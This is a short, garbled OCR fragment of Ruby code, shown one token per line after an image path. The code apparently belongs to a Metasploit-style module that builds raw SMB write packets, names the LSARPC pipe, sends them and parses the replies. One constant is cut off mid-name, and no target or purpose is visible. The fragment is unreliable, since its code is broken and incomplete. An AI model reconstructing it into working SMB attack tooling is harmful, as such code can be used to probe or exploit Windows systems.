
		pkt
[
'Payload'
]
.
v
[
'Disposition'
]
=
1
		pkt
[
'Payload'
]
.
v
[
'Payload'
]
=
"\x00\\\x00L\x00S\x00A\x00R\x00P\x00C"
+
"\x00\x00"
		simple
.
client
.
smb_send
(
pkt
.
to_s
)
print_line
(
"5"
)
		ack 
=
simple
.
client
.
smb_recv_parse
(
CONST
:
:
SMB_COM_
		pkt 
=
CONST
:
:
SMB_WRITE_PKT
.
make_struct

		data_offset 
=
 pkt
.
to_s
.
length 
-
4